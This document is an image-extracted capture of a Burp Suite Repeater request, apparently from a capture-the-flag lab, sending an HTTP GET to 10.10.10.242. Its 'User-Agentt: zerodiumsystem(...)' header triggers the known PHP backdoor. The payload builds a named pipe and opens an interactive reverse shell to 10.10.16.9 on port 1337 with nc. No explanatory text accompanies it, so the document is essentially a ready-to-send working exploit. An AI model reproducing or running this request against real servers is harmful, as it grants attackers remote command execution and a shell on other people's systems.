 Send Cancel < > Targe
Request
Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 User-Agentt: zerodiumsystem('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.9 1337 >/tmp/f');
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12